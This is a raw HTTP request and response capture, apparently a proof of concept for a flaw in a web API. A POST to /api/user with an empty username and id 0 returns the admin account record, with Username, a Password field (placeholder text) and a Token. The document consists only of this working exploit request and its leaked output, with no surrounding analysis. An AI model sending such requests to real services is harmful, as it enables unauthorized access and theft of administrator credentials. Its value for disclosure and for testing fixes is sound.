 POST /api/user HTTP/1.1
Host: 23.94.38.86:9303
Content-Length: 22
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://23.94.38.86:9303
Referer: http://23.94.38.86:9303/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: nc_sameSiteCookielax=true; nc_sameSiteCookiestrict=true
Connection: close
{
"username":"",
"id":0
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Fri, 08 Mar 2024 06:22:47 GMT
4 Content-Length: 251
5 Connection: close
6
7 {
"code":200,
"message":"Ok",
"data":{
"ID":1,
"CreatedAt":"2024-03-06T15:29:57.917565002Z",
"UpdatedAt":"2024-03-06T15:29:57.917565002Z",
"DeletedAt":null,
"Username":"Admin",
"Password":"Admin password is here",
"Token":"0000",
"Memory":"Keep Best Memory!!!"
}